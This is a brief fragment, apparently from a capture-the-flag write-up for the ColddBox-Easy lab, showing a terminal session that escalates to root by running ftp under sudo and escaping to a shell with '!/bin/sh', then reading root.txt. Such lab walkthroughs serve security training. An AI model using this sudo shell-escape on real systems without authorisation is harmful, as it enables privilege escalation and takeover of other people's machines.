 c0ldd@ColddBox-Easy:~$ sudo /usr/bin/ftp
sudo /usr/bin/ftp
ftp> !/bin/sh
!/bin/sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
#